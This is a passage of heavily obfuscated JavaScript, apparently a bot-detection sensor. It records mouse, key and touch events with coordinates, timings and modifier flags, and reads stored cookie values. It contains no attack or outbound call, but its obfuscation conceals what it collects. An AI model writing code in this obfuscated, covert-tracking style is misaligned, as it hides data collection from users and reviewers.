SCJ=[Yq()[l9(ZX)](Aq,gd,Z3),FjJ,K7()[V9(H2)](hnJ,F2,WL,ZX,RM,zz),NCJ(Ur,[]),NCJ(nP,[]),NCJ(Qn,[]),NCJ(Bd,[]),NCJ(dV,[]),NCJ(Hh,[]),ZhJ,vmJ,jUJ,NNJ,PgJ];var pPJ;return pPJ=SCJ[nZ(typeof gm()[c9(lL)],Tv('',[][[]]))?gm()[c9(VU)](FD,lv(w0),LEJ):gm()[c9(fD)].call(null,cA,Tq,rx)](Hg()[lX(PD)](Bt,SL,UL)),nC.pop(),pPJ;};var pZJ=function(){nC.push(UQJ);var QNJ;return QNJ=NCJ(U6,[pE[N7(typeof Hg()[lX(Y7)],'undefined')?Hg()[lX(RX)](jM,lv({}),FK):Hg()[lX(Y2)].call(null,kX,lv(lv(w0)),c4)]]),nC.pop(),QNJ;};var pCJ=function(){nC.push(m3);var RhJ=[c7J,jCJ];var tZJ=kb(T8J);if(nZ(tZJ,lv({}))){try{var wjJ=nC.length;var PXJ=lv(Sc);var MCJ=pE[gm()[c9(AX)](Ex,Pp,WrJ)](tZJ)[Yq()[l9(PD)].apply(null,[xB,AC,FB])](Yq()[l9(rT)].apply(null,[Wz,Pd,Mk]));if(S0(MCJ[Yq()[l9(TM)].apply(null,[Bx,cf,WR])],DI[Y7])){var V0J=pE[Yq()[l9(Y2)](Jx,sv,Mz)](MCJ[RX],DI[H2]);V0J=pE[v3()[rF(Y2)](CB,kOJ,hp,hx)](V0J)?c7J:V0J;RhJ[w0]=V0J;}}catch(PmJ){nC.splice(mU(wjJ,Y7),Infinity,m3);}}var MPJ;return nC.pop(),MPJ=RhJ,MPJ;};var CCJ=function(){var G0J=[Bw(Y7),Bw(Y7)];nC.push(zB);var VXJ=kb(b0J);if(nZ(VXJ,lv(Sc))){try{var K0J=nC.length;var QjJ=lv({});var mUJ=pE[gm()[c9(AX)](Ex,lv([]),KA)](VXJ)[nZ(typeof Yq()[l9(CB)],Tv([],[][[]]))?Yq()[l9(PD)](xB,MI,lL):Yq()[l9(m4)](NnJ,JL,hL)](Yq()[l9(rT)](Wz,w9,lv(lv(w0))));if(S0(mUJ[Yq()[l9(TM)].call(null,Bx,TL,F2)],TM)){var O5J=pE[Yq()[l9(Y2)](Jx,nPJ,Ot)](mUJ[Y7],DI[H2]);var E9J=pE[Yq()[l9(Y2)].call(null,Jx,nPJ,lv(lv([])))](mUJ[ZX],DI[H2]);O5J=pE[nZ(typeof v3()[rF(Tf)],'undefined')?v3()[rF(Y2)](CB,GL,hp,XA):v3()[rF(TM)].apply(null,[VYJ,WPJ,sF,St])](O5J)?Bw(Y7):O5J;E9J=pE[v3()[rF(Y2)](CB,GL,hp,Jm)](E9J)?Bw(DI[Tf]):E9J;G0J=[E9J,O5J];}}catch(I5J){nC.splice(mU(K0J,Y7),Infinity,zB);}}var WCJ;return nC.pop(),WCJ=G0J,WCJ;};var E7J=function(){nC.push(Gp);var bNJ=Yq()[l9(ZX)].apply(null,[Aq,DrJ,lv(lv(w0))]);var rkJ=kb(b0J);if(rkJ){try{var rRJ=nC.length;var tmJ=lv(lv(R));var Y9J=pE[gm()[c9(AX)](Ex,VM,kq)](rkJ)[Yq()[l9(PD)](xB,Lq,Pt)](N7(typeof Yq()[l9(BM)],'undefined')?Yq()[l9(m4)](KF,T6J,V2):Yq()[l9(rT)](Wz,V8,WM));bNJ=Y9J[w0];}catch(h7J){nC.splice(mU(rRJ,Y7),Infinity,Gp);}}var h0J;return nC.pop(),h0J=bNJ,h0J;};var t5J=function(r7J,tNJ){nC.push(KJJ);for(var SNJ=w0;nL(SNJ,tNJ[Yq()[l9(TM)].apply(null,[Bx,xm,lv(lv(Y7))])]);SNJ++){var bPJ=tNJ[SNJ];bPJ[N7(typeof Hg()[lX(F3)],'undefined')?Hg()[lX(RX)](NYJ,bz,WL):Hg()[lX(Tb)].call(null,s1J,UB,MK)]=bPJ[Hg()[lX(Tb)].apply(null,[s1J,Az,MK])]||lv(Sc);bPJ[Yq()[l9(YF)].call(null,m4,qf,TM)]=lv(R);if(WT(gm()[c9(l4)].apply(null,[RK,F8,cZ]),bPJ))bPJ[Hg()[lX(bz)](ET,SM,cF)]=lv(lv(Sc));pE[K7()[V9(RX)].call(null,fU,Jb,F2,Mk,xU,PWJ)][gm()[c9(Y2)](J3,CD,Ck)](r7J,vgJ(bPJ[Yq()[l9(vWJ)](t4,m9,Y2)]),bPJ);}nC.pop();};var IRJ=function(m7J,sgJ,xmJ){nC.push(C9);if(sgJ)t5J(m7J[gm()[c9(Mk)].apply(null,[Kx,Aq,cA])],sgJ);if(xmJ)t5J(m7J,xmJ);pE[K7()[V9(RX)](fU,kz,pw,Mk,lv(lv([])),Rw)][gm()[c9(Y2)](J3,OT,kZ)](m7J,nZ(typeof gm()[c9(OT)],Tv([],[][[]]))?gm()[c9(Mk)](Kx,WL,cA):gm()[c9(fD)].apply(null,[Ld,F2,Gp]),UT(Rj,[nZ(typeof Hg()[lX(bd)],'undefined')?Hg()[lX(bz)](lw,WR,cF):Hg()[lX(RX)](lL,WM,DQJ),lv([])]));var ZXJ;return nC.pop(),ZXJ=m7J,ZXJ;};var vgJ=function(UZJ){nC.push(KJJ);var KUJ=C0J(UZJ,K7()[V9(ZX)](Zq,CD,w0,Mk,F8,cI));var k8J;return k8J=k7(Hg()[lX(FD)].call(null,kg,f9,Iw),AXJ(KUJ))?KUJ:pE[nZ(typeof Hg()[lX(Ot)],'undefined')?Hg()[lX(jA)].apply(null,[HR,VB,VEJ]):Hg()[lX(RX)](YI,DD,OB)](KUJ),nC.pop(),k8J;};var C0J=function(ljJ,ZZJ){nC.push(KD);if(rR(Hg()[lX(Tf)].call(null,lL,lU,HVJ),AXJ(ljJ))||lv(ljJ)){var MZJ;return nC.pop(),MZJ=ljJ,MZJ;}var SgJ=ljJ[pE[Yq()[l9(VB)].call(null,lI,hnJ,Jb)][gm()[c9(Ot)](KD,lv(lv({})),Lp)]];if(nZ(MF(w0),SgJ)){var zZJ=SgJ.call(ljJ,ZZJ||(nZ(typeof Hg()[lX(Xt)],Tv('',[][[]]))?Hg()[lX(Dd)].call(null,ft,Y7,xT):Hg()[lX(RX)].apply(null,[F3,XA,EQJ])));if(rR(Hg()[lX(Tf)].call(null,lL,YF,HVJ),AXJ(zZJ))){var UjJ;return nC.pop(),UjJ=zZJ,UjJ;}throw new (pE[Yq()[l9(Dd)].apply(null,[Kx,cSJ,FD])])(nZ(typeof Hg()[lX(UL)],Tv([],[][[]]))?Hg()[lX(U6J)](SA,lv(lv(w0)),Gw):Hg()[lX(RX)](rJJ,FD,x3));}var PRJ;return PRJ=(N7(K7()[V9(ZX)](Zq,VM,hp,Mk,lv(Y7),XK),ZZJ)?pE[N7(typeof Hg()[lX(XA)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[USJ,H2,NGJ]):Hg()[lX(jA)](WVJ,H8,VEJ)]:pE[gm()[c9(PD)](kT,Aq,hB)])(ljJ),nC.pop(),PRJ;};var w5J=function(XqJ){if(lv(XqJ)){C8J=kz;LRJ=rT;U5J=VU;MqJ=Tf;G8J=Tf;UgJ=Tf;BCJ=Tf;I7J=Tf;d5J=Tf;}};var bXJ=function(){nC.push(EcJ);pUJ=Yq()[l9(ZX)](Aq,LZ,OT);lgJ=DI[hL];fqJ=w0;YgJ=w0;EZJ=Yq()[l9(ZX)](Aq,LZ,Z3);RZJ=w0;C7J=w0;h8J=w0;l0J=Yq()[l9(ZX)](Aq,LZ,lv({}));QfJ=DI[hL];CgJ=w0;KhJ=DI[hL];nC.pop();CjJ=w0;A5J=w0;EUJ=w0;};var kZJ=function(){nC.push(VU);lCJ=DI[hL];PNJ=N7(typeof Yq()[l9(KD)],'undefined')?Yq()[l9(m4)].apply(null,[JQJ,DGJ,II]):Yq()[l9(ZX)].apply(null,[Aq,Bt,w0]);U7J={};FhJ=Yq()[l9(ZX)](Aq,Bt,Z3);CqJ=w0;nC.pop();RNJ=w0;};var G5J=function(b8J,Z0J,NRJ){nC.push(G2);try{var Q7J=nC.length;var lZJ=lv({});var XfJ=DI[hL];var gZJ=lv(Sc);if(nZ(Z0J,Y7)&&S0(fqJ,U5J)){if(lv(GZJ[gm()[c9(Xt)](fD,lv(lv(Y7)),UF)])){gZJ=lv(lv({}));GZJ[gm()[c9(Xt)](fD,hx,UF)]=lv(lv(Sc));}var hUJ;return hUJ=UT(Rj,[N7(typeof v3()[rF(YF)],Tv(nZ(typeof Yq()[l9(Mk)],'undefined')?Yq()[l9(ZX)].apply(null,[Aq,rC,xd]):Yq()[l9(m4)].apply(null,[dA,UQJ,Tw]),[][[]]))?v3()[rF(TM)](mx,pOJ,Rw,hx):v3()[rF(pw)].call(null,[DB,RX],WVJ,RX,CB),XfJ,N7(typeof Hg()[lX(v4)],'undefined')?Hg()[lX(RX)].call(null,IM,dK,SnJ):Hg()[lX(brJ)].call(null,L9,lv(lv({})),brJ),gZJ,v3()[rF(YF)](H2,gB,Mk,Y2),lgJ]),nC.pop(),hUJ;}if(N7(Z0J,Y7)&&nL(lgJ,LRJ)||nZ(Z0J,Y7)&&nL(fqJ,U5J)){var cUJ=b8J?b8J:pE[Hg()[lX(Y2)].call(null,k5,lv(lv(w0)),c4)][K7()[V9(BM)].apply(null,[NL,f9,hx,hp,jA,cSJ])];var D0J=Bw(Y7);var JmJ=Bw(Y7);if(cUJ&&cUJ[N7(typeof Hg()[lX(RM)],Tv([],[][[]]))?Hg()[lX(RX)](vK,Jm,slJ):Hg()[lX(CQJ)].call(null,qrJ,f9,BB)]&&cUJ[nZ(typeof VF()[Rt(YF)],Tv(Yq()[l9(ZX)](Aq,rC,PD),[][[]]))?VF()[Rt(Jm)](hp,FQJ,CD,CF,LK):VF()[Rt(Mk)].apply(null,[wH,Wz,Ow,jA,GH])]){D0J=pE[Hg()[lX(ZF)].call(null,w9,Gp,kq)][Yq()[l9(RM)].apply(null,[A2,G5,RX])](cUJ[Hg()[lX(CQJ)](qrJ,RM,BB)]);JmJ=pE[Hg()[lX(ZF)](w9,GD,kq)][Yq()[l9(RM)].apply(null,[A2,G5,kT])](cUJ[VF()[Rt(Jm)](hp,FQJ,RX,SC,LK)]);}else if(cUJ&&cUJ[Yq()[l9(wnJ)](LVJ,qm,Fd)]&&cUJ[nZ(typeof gm()[c9(VU)],'undefined')?gm()[c9(vWJ)].call(null,CQJ,lv(lv([])),lq):gm()[c9(fD)].call(null,w2,Fd,gEJ)]){D0J=pE[Hg()[lX(ZF)].apply(null,[w9,lv(lv({})),kq])][N7(typeof Yq()[l9(cT)],'undefined')?Yq()[l9(m4)](Ox,lm,Tw):Yq()[l9(RM)].call(null,A2,G5,bd)](cUJ[Yq()[l9(wnJ)](LVJ,qm,ZX)]);JmJ=pE[Hg()[lX(ZF)](w9,OT,kq)][Yq()[l9(RM)].call(null,A2,G5,CB)](cUJ[gm()[c9(vWJ)].apply(null,[CQJ,XA,lq])]);}var P5J=cUJ[VF()[Rt(Tw)](fD,WVJ,H8,Z3,HVJ)];if(k7(P5J,null))P5J=cUJ[Hg()[lX(pT)](xM,OT,WB)];var XjJ=HZJ(P5J);XfJ=mU(X6J(),NRJ);var H8J=(nZ(typeof Yq()[l9(nH)],Tv([],[][[]]))?Yq()[l9(ZX)](Aq,rC,r4):Yq()[l9(m4)].apply(null,[YI,SD,ND]))[gm()[c9(BM)].call(null,Pp,CB,ZC)](CjJ,VF()[Rt(BM)](Y7,EYJ,cT,ED,LK))[gm()[c9(BM)](Pp,lv(w0),ZC)](Z0J,VF()[Rt(BM)].apply(null,[Y7,EYJ,UL,l4,LK]))[gm()[c9(BM)].call(null,Pp,AX,ZC)](XfJ,VF()[Rt(BM)](Y7,EYJ,SC,kT,LK))[nZ(typeof gm()[c9(hp)],Tv([],[][[]]))?gm()[c9(BM)].apply(null,[Pp,SM,ZC]):gm()[c9(fD)].apply(null,[RA,lU,qK])](D0J,VF()[Rt(BM)](Y7,EYJ,H2,AX,LK))[gm()[c9(BM)](Pp,lL,ZC)](JmJ);if(nZ(Z0J,Y7)){H8J=(nZ(typeof Yq()[l9(nH)],Tv('',[][[]]))?Yq()[l9(ZX)].apply(null,[Aq,rC,PD]):Yq()[l9(m4)](qL,rs,XA))[gm()[c9(BM)](Pp,lv(Y7),ZC)](H8J,VF()[Rt(BM)](Y7,EYJ,fL,VU,LK))[gm()[c9(BM)](Pp,hp,ZC)](XjJ);var TXJ=rR(typeof cUJ[gm()[c9(z2)](Jb,Mf,YOJ)],Hg()[lX(VB)](zf,WR,QK))?cUJ[gm()[c9(z2)].apply(null,[Jb,Ow,YOJ])]:cUJ[N7(typeof v3()[rF(Tw)],Tv([],[][[]]))?v3()[rF(TM)](x3,Ib,wSJ,ND):v3()[rF(bz)](NK,w3,Mk,pw)];if(rR(TXJ,null)&&nZ(TXJ,Y7))H8J=Yq()[l9(ZX)].call(null,Aq,rC,Dd)[gm()[c9(BM)](Pp,lv(lv(w0)),ZC)](H8J,VF()[Rt(BM)](Y7,EYJ,RX,lU,LK))[gm()[c9(BM)](Pp,wd,ZC)](TXJ);}if(rR(typeof cUJ[K7()[V9(CB)](UOJ,bz,fL,fD,H2,KVJ)],Hg()[lX(VB)].apply(null,[zf,SM,QK]))&&N7(cUJ[nZ(typeof K7()[V9(Jm)],Tv([],[][[]]))?K7()[V9(CB)](UOJ,pw,Dq,fD,F8,KVJ):K7()[V9(Y7)](IGJ,lv(w0),H8,qlJ,Az,lt)],lv([])))H8J=Yq()[l9(ZX)](Aq,rC,SL)[N7(typeof gm()[c9(KD)],'undefined')?gm()[c9(fD)].call(null,LEJ,lv([]),B6J):gm()[c9(BM)].apply(null,[Pp,XA,ZC])](H8J,Hg()[lX(Lx)](J7,CB,CQJ));H8J=Yq()[l9(ZX)].call(null,Aq,rC,wd)[gm()[c9(BM)].apply(null,[Pp,dK,ZC])](H8J,N7(typeof Hg()[lX(rT)],Tv('',[][[]]))?Hg()[lX(RX)](Ft,C4,Aq):Hg()[lX(PD)].call(null,qs,lv(lv(Y7)),UL));YgJ=Tv(Tv(Tv(Tv(Tv(YgJ,CjJ),Z0J),XfJ),D0J),JmJ);pUJ=Tv(pUJ,H8J);}if(N7(Z0J,Y7))lgJ++;else fqJ++;CjJ++;var WXJ;return WXJ=UT(Rj,[nZ(typeof v3()[rF(hp)],Tv([],[][[]]))?v3()[rF(pw)]([DB,RX],WVJ,RX,VM):v3()[rF(TM)](VU,Y6J,slJ,Tq),XfJ,Hg()[lX(brJ)](L9,Az,brJ),gZJ,N7(typeof v3()[rF(Tq)],Tv([],[][[]]))?v3()[rF(TM)].call(null,sA,T1J,jT,bA):v3()[rF(YF)](H2,gB,Mk,wd),lgJ]),nC.pop(),WXJ;}catch(XRJ){nC.splice(mU(Q7J,Y7),Infinity,G2);}nC.pop();};var hZJ=function(AhJ,S5J,bfJ){nC.push(mrJ);try{var C5J=nC.length;var kUJ=lv([]);var D7J=AhJ?AhJ:pE[Hg()[lX(Y2)](Zk,RX,c4)][K7()[V9(BM)](NL,II,XA,hp,WR,Uw)];var W9J=w0;var Y8J=Bw(Y7);var nCJ=Y7;var l5J=lv(lv(R));if(S0(CqJ,C8J)){if(lv(GZJ[gm()[c9(Xt)](fD,nt,BYJ)])){l5J=lv(lv([]));GZJ[nZ(typeof gm()[c9(Gp)],Tv('',[][[]]))?gm()[c9(Xt)].apply(null,[fD,V2,BYJ]):gm()[c9(fD)].call(null,T2,Az,OB)]=lv(lv([]));}var E5J;return E5J=UT(Rj,[nZ(typeof v3()[rF(Az)],Tv(Yq()[l9(ZX)](Aq,wq,VU),[][[]]))?v3()[rF(pw)]([DB,RX],H4,RX,SC):v3()[rF(TM)].apply(null,[Dp,SI,Mp,YF]),W9J,gm()[c9(J4)].apply(null,[YF,lv(lv(w0)),OZ]),Y8J,Hg()[lX(brJ)](sZ,IT,brJ),l5J]),nC.pop(),E5J;}if(nL(CqJ,C8J)&&D7J&&nZ(D7J[Yq()[l9(brJ)].call(null,kq,ZZ,FD)],undefined)){Y8J=D7J[Yq()[l9(brJ)].call(null,kq,ZZ,bd)];var U8J=D7J[Yq()[l9(CQJ)](AX,USJ,Tb)];var DZJ=D7J[gm()[c9(LVJ)](U6J,cT,L5)]?Y7:w0;var w0J=D7J[gm()[c9(nH)](KA,cT,l3)]?Y7:w0;var vUJ=D7J[Hg()[lX(Ob)](px,VU,NK)]?Y7:w0;var ORJ=D7J[v3()[rF(VU)](nH,qM,Mk,WM)]?Y7:w0;var vNJ=Tv(Tv(Tv(P8(DZJ,hL),P8(w0J,DI[Y7])),P8(vUJ,RX)),ORJ);W9J=mU(X6J(),bfJ);var bCJ=HZJ(null);var ZPJ=w0;if(U8J&&Y8J){if(nZ(U8J,w0)&&nZ(Y8J,w0)&&nZ(U8J,Y8J))Y8J=Bw(Y7);else Y8J=nZ(Y8J,w0)?Y8J:U8J;}if(N7(w0J,wW[Yq()[l9(F3)](BB,slJ,r4)]())&&N7(vUJ,w0)&&N7(ORJ,w0)&&sI(Y8J,wW[Hg()[lX(fw)](cI,Pp,kT)]())){if(N7(S5J,DI[Dd])&&S0(Y8J,Tq)&&vN(Y8J,RK))Y8J=Bw(DI[PD]);else if(S0(Y8J,DI[BM])&&vN(Y8J,FB))Y8J=Bw(ZX);else if(S0(Y8J,Lx)&&vN(Y8J,DI[CB]))Y8J=Bw(TM);else Y8J=Bw(DI[PD]);}if(nZ(bCJ,H9J)){N7J=w0;H9J=bCJ;}else N7J=Tv(N7J,DI[Tf]);var O7J=TPJ(Y8J);if(N7(O7J,wW[Yq()[l9(F3)](BB,slJ,GD)]())){var NgJ=Yq()[l9(ZX)](Aq,wq,lv(lv({})))[gm()[c9(BM)](Pp,lv(w0),EQJ)](CqJ,VF()[Rt(BM)].call(null,Y7,Yt,F3,ND,LK))[gm()[c9(BM)](Pp,Jm,EQJ)](S5J,VF()[Rt(BM)](Y7,Yt,Jm,PD,LK))[gm()[c9(BM)](Pp,lv(w0),EQJ)](W9J,nZ(typeof VF()[Rt(VU)],Tv(Yq()[l9(ZX)](Aq,wq,lU),[][[]]))?VF()[Rt(BM)].apply(null,[Y7,Yt,jA,ND,LK]):VF()[Rt(Mk)](ZF,VOJ,fL,Z3,fQJ))[gm()[c9(BM)].call(null,Pp,St,EQJ)](Y8J,VF()[Rt(BM)](Y7,Yt,IT,Fd,LK))[gm()[c9(BM)](Pp,F2,EQJ)](ZPJ,VF()[Rt(BM)].call(null,Y7,Yt,hL,r4,LK))[gm()[c9(BM)](Pp,wd,EQJ)](vNJ,VF()[Rt(BM)].apply(null,[Y7,Yt,hL,l4,LK]))[gm()[c9(BM)](Pp,jA,EQJ)](bCJ);if(nZ(typeof D7J[K7()[V9(CB)](UOJ,FB,F2,fD,lU,Zz)],Hg()[lX(VB)].apply(null,[bVJ,Dd,QK]))&&N7(D7J[K7()[V9(CB)](UOJ,F3,F3,fD,lv(lv(Y7)),Zz)],lv({})))NgJ=Yq()[l9(ZX)](Aq,wq,lv(lv(Y7)))[gm()[c9(BM)](Pp,UB,EQJ)](NgJ,gm()[c9(U6J)](b7,kz,bx));NgJ=(nZ(typeof Yq()[l9(NF)],'undefined')?Yq()[l9(ZX)](Aq,wq,lv(w0)):Yq()[l9(m4)](DEJ,qs,WR))[N7(typeof gm()[c9(WR)],Tv('',[][[]]))?gm()[c9(fD)](q5,jA,PT):gm()[c9(BM)](Pp,bA,EQJ)](NgJ,Hg()[lX(PD)](tH,lv(lv(w0)),UL));FhJ=Tv(FhJ,NgJ);RNJ=Tv(Tv(Tv(Tv(Tv(Tv(RNJ,CqJ),S5J),W9J),Y8J),vNJ),bCJ);}else nCJ=DI[hL];}if(nCJ&&D7J&&D7J[Yq()[l9(brJ)](kq,ZZ,CD)]){CqJ++;}var dhJ;return dhJ=UT(Rj,[v3()[rF(pw)].apply(null,[[DB,RX],H4,RX,Ax]),W9J,gm()[c9(J4)](YF,OT,OZ),Y8J,Hg()[lX(brJ)](sZ,Y2,brJ),l5J]),nC.pop(),dhJ;}catch(GkJ){nC.splice(mU(C5J,Y7),Infinity,mrJ);}nC.pop();};var LmJ=function(c9J,w9J,ckJ,FZJ,h5J){nC.push(sz);try{var EjJ=nC.length;var hCJ=lv(Sc);var m5J=lv(Sc);var dgJ=w0;var kXJ=gm()[c9(w0)](RM,GU,YGJ);var K5J=ckJ;var Q9J=FZJ;if(N7(w9J,Y7)&&nL(QfJ,UgJ)||nZ(w9J,Y7)&&nL(CgJ,BCJ)){var VCJ=c9J?c9J:pE[nZ(typeof Hg()[lX(gx)],'undefined')?Hg()[lX(Y2)](Pv,wd,c4):Hg()[lX(RX)](m3,FB,VI)][K7()[V9(BM)].apply(null,[NL,Tb,NF,hp,lv(lv(Y7)),P1J])];var XmJ=Bw(wW[gm()[c9(YF)](dD,TM,sv)]()),tUJ=Bw(Y7);if(VCJ&&VCJ[Hg()[lX(CQJ)](PYJ,C4,BB)]&&VCJ[VF()[Rt(Jm)].call(null,hp,hA,lv(lv({})),bA,LK)]){XmJ=pE[Hg()[lX(ZF)].call(null,rL,lv([]),kq)][Yq()[l9(RM)](A2,b9,lv(lv({})))](VCJ[Hg()[lX(CQJ)](PYJ,St,BB)]);tUJ=pE[Hg()[lX(ZF)].apply(null,[rL,NF,kq])][Yq()[l9(RM)](A2,b9,lv(lv([])))](VCJ[VF()[Rt(Jm)](hp,hA,lv(lv(Y7)),BM,LK)]);}else if(VCJ&&VCJ[Yq()[l9(wnJ)](LVJ,Rv,lU)]&&VCJ[gm()[c9(vWJ)](CQJ,C4,zg)]){XmJ=pE[Hg()[lX(ZF)].apply(null,[rL,lv(lv(w0)),kq])][Yq()[l9(RM)](A2,b9,qw)](VCJ[nZ(typeof Yq()[l9(St)],Tv('',[][[]]))?Yq()[l9(wnJ)](LVJ,Rv,hx):Yq()[l9(m4)](rQJ,EQJ,GD)]);tUJ=pE[Hg()[lX(ZF)].apply(null,[rL,Tq,kq])][Yq()[l9(RM)](A2,b9,Fd)](VCJ[N7(typeof gm()[c9(Fd)],Tv([],[][[]]))?gm()[c9(fD)].call(null,pnJ,lv(lv(Y7)),Zt):gm()[c9(vWJ)](CQJ,lv(lv([])),zg)]);}else if(VCJ&&VCJ[K7()[V9(Tq)].call(null,zz,dD,CD,m4,KD,Ls)]&&N7(gmJ(VCJ[K7()[V9(Tq)].apply(null,[zz,Z3,fD,m4,Tf,Ls])]),Hg()[lX(Tf)](jGJ,Tq,HVJ))){if(sI(VCJ[K7()[V9(Tq)].apply(null,[zz,xd,Z3,m4,gx,Ls])][Yq()[l9(TM)].call(null,Bx,MR,wd)],w0)){var BUJ=VCJ[K7()[V9(Tq)](zz,xd,Ot,m4,CB,Ls)][w0];if(BUJ&&BUJ[Hg()[lX(CQJ)](PYJ,Dd,BB)]&&BUJ[VF()[Rt(Jm)].call(null,hp,hA,BM,Tf,LK)]){XmJ=pE[Hg()[lX(ZF)](rL,Z3,kq)][Yq()[l9(RM)].call(null,A2,b9,F3)](BUJ[N7(typeof Hg()[lX(w0)],Tv('',[][[]]))?Hg()[lX(RX)](bp,lL,J2):Hg()[lX(CQJ)](PYJ,hL,BB)]);tUJ=pE[Hg()[lX(ZF)](rL,Mk,kq)][Yq()[l9(RM)].apply(null,[A2,b9,ZF])](BUJ[nZ(typeof VF()[Rt(YF)],'undefined')?VF()[Rt(Jm)](hp,hA,WM,SC,LK):VF()[Rt(Mk)](kOJ,McJ,GD,qw,Mb)]);}else if(BUJ&&BUJ[Yq()[l9(wnJ)](LVJ,Rv,SM)]&&BUJ[gm()[c9(vWJ)](CQJ,Pt,zg)]){XmJ=pE[Hg()[lX(ZF)].apply(null,[rL,St,kq])][Yq()[l9(RM)].call(null,A2,b9,lU)](BUJ[Yq()[l9(wnJ)](LVJ,Rv,VB)]);tUJ=pE[Hg()[lX(ZF)](rL,FD,kq)][N7(typeof Yq()[l9(SL)],Tv('',[][[]]))?Yq()[l9(m4)](vz,H2,BM):Yq()[l9(RM)](A2,b9,lv(Y7))](BUJ[gm()[c9(vWJ)](CQJ,V2,zg)]);}kXJ=Hg()[lX(TM)](ZrJ,bd,G3);}else{m5J=lv(lv({}));}}if(lv(m5J)){dgJ=mU(X6J(),h5J);var SUJ=Yq()[l9(ZX)].call(null,Aq,hX,lv(Y7))[gm()[c9(BM)](Pp,AX,NT)](EUJ,VF()[Rt(BM)](Y7,nw,Mz,SM,LK))[gm()[c9(BM)](Pp,TM,NT)](w9J,VF()[Rt(BM)].apply(null,[Y7,nw,Mz,CD,LK]))[gm()[c9(BM)](Pp,lv(lv(Y7)),NT)](dgJ,VF()[Rt(BM)].apply(null,[Y7,nw,VU,Tb,LK]))[gm()[c9(BM)](Pp,gx,NT)](XmJ,nZ(typeof VF()[Rt(pw)],Tv(Yq()[l9(ZX)](Aq,hX,DD),[][[]]))?VF()[Rt(BM)].apply(null,[Y7,nw,Ax,Dq,LK]):VF()[Rt(Mk)](fM,SL,Pp,dK,rT))[gm()[c9(BM)].call(null,Pp,Ot,NT)](tUJ,VF()[Rt(BM)](Y7,nw,fL,KD,LK))[N7(typeof gm()[c9(Y2)],Tv('',[][[]]))?gm()[c9(fD)](zK,kz,kT):gm()[c9(BM)].call(null,Pp,Mf,NT)](kXJ);if(rR(typeof VCJ[K7()[V9(CB)](UOJ,kz,CF,fD,v4,KJJ)],N7(typeof Hg()[lX(VU)],'undefined')?Hg()[lX(RX)](Zt,lv(lv([])),XQJ):Hg()[lX(VB)](NI,ZF,QK))&&N7(VCJ[K7()[V9(CB)](UOJ,OT,Ax,fD,Mk,KJJ)],lv(Sc)))SUJ=Yq()[l9(ZX)].call(null,Aq,hX,dK)[gm()[c9(BM)].apply(null,[Pp,Pt,NT])](SUJ,gm()[c9(U6J)].call(null,b7,RX,j4));l0J=(N7(typeof Yq()[l9(IT)],Tv([],[][[]]))?Yq()[l9(m4)](xs,VI,lv(lv([]))):Yq()[l9(ZX)].apply(null,[Aq,hX,kz]))[nZ(typeof gm()[c9(hx)],Tv('',[][[]]))?gm()[c9(BM)](Pp,Gp,NT):gm()[c9(fD)](N2,Dq,rB)](Tv(l0J,SUJ),Hg()[lX(PD)].apply(null,[U2,Gp,UL]));KhJ=Tv(Tv(Tv(Tv(Tv(KhJ,EUJ),w9J),dgJ),XmJ),tUJ);if(N7(w9J,wW[gm()[c9(YF)].call(null,dD,KD,sv)]()))QfJ++;else CgJ++;EUJ++;K5J=w0;Q9J=w0;}}var M7J;return M7J=UT(Rj,[v3()[rF(pw)].apply(null,[[DB,RX],Ls,RX,H8]),dgJ,Hg()[lX(Iw)](vx,CF,Ut),K5J,K7()[V9(Jm)].apply(null,[WrJ,GU,qp,fL,NF,pnJ]),Q9J,nZ(typeof gm()[c9(Tf)],'undefined')?gm()[c9(wnJ)].call(null,Cp,r4,Tg):gm()[c9(fD)].call(null,B6J,lv(lv(w0)),Qz),m5J]),nC.pop(),M7J;}catch(TZJ){nC.splice(mU(EjJ,Y7),Infinity,sz);}nC.pop();};var ChJ=function(dNJ,wPJ,hfJ){nC.push(n4);try{var G9J=nC.length;var BjJ=lv([]);var q5J=DI[hL];var hNJ=lv(Sc);if(N7(wPJ,DI[Tf])&&nL(RZJ,MqJ)||nZ(wPJ,Y7)&&nL(C7J,G8J)){var dfJ=dNJ?dNJ:pE[Hg()[lX(Y2)].call(null,wC,NF,c4)][K7()[V9(BM)](NL,lv(Y7),WL,hp,lv(lv({})),cg)];if(dfJ&&nZ(dfJ[Yq()[l9(pT)](SJJ,kd,tA)],Yq()[l9(Lx)](fQJ,qX,lv(w0)))){hNJ=lv(R);var dmJ=Bw(Y7);var dXJ=Bw(Y7);if(dfJ&&dfJ[Hg()[lX(CQJ)](hq,F2,BB)]&&dfJ[VF()[Rt(Jm)](hp,g5,F3,xU,LK)]){dmJ=pE[Hg()[lX(ZF)](bN,F3,kq)][nZ(typeof Yq()[l9(CF)],'undefined')?Yq()[l9(RM)](A2,OC,UB):Yq()[l9(m4)](SA,JPJ,ZX)](dfJ[Hg()[lX(CQJ)](hq,Ot,BB)]);dXJ=pE[Hg()[lX(ZF)].call(null,bN,lv({}),kq)][Yq()[l9(RM)].call(null,A2,OC,Jb)](dfJ[nZ(typeof VF()[Rt(BM)],Tv([],[][[]]))?VF()[Rt(Jm)](hp,g5,Tw,r4,LK):VF()[Rt(Mk)].call(null,AJJ,bA,wd,F3,Kw)]);}else if(dfJ&&dfJ[Yq()[l9(wnJ)](LVJ,r5,Tb)]&&dfJ[N7(typeof gm()[c9(nt)],Tv([],[][[]]))?gm()[c9(fD)](qB,CD,qs):gm()[c9(vWJ)].call(null,CQJ,ZF,fZ)]){dmJ=pE[Hg()[lX(ZF)](bN,hL,kq)][Yq()[l9(RM)](A2,OC,OT)](dfJ[Yq()[l9(wnJ)](LVJ,r5,NF)]);dXJ=pE[Hg()[lX(ZF)].call(null,bN,RM,kq)][Yq()[l9(RM)].call(null,A2,OC,f9)](dfJ[gm()[c9(vWJ)](CQJ,CF,fZ)]);}q5J=mU(X6J(),hfJ);var f0J=Yq()[l9(ZX)](Aq,gX,hp)[gm()[c9(BM)].call(null,Pp,lI,p0)](A5J,VF()[Rt(BM)](Y7,VGJ,pw,fL,LK))[gm()[c9(BM)](Pp,hw,p0)](wPJ,VF()[Rt(BM)](Y7,VGJ,kT,qw,LK))[gm()[c9(BM)](Pp,OT,p0)](q5J,VF()[Rt(BM)](Y7,VGJ,Mz,Tb,LK))[gm()[c9(BM)](Pp,gx,p0)](dmJ,VF()[Rt(BM)](Y7,VGJ,cT,XA,LK))[gm()[c9(BM)](Pp,CF,p0)](dXJ);if(nZ(typeof 